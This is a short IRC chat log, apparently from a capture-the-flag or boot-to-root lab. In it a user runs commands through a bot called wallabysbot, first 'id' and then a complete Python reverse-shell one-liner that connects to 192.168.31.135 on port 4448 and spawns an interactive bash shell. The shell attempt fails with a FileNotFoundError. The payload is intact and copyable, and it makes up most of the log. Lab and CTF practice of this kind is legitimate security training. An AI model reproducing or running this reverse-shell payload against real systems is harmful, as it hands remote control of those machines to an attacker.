 20:55 < waldo> .run id
20:55 < wallabysbot> b'uid=1001(wallaby) gid=1001(wallaby) groups=1001(wallaby),4(adm) '
20:57 < waldo> .run python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.135",4448));os.dup2(s.f
ileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
20:57 < wallabysbot> FileNotFoundError: [Errno 2] No such file or directory: 'python -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.135",4448));os.dup2(s.f
ileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);\'' (file
"/usr/lib/python3.5/subprocess.py", line 1551, in _execute_child)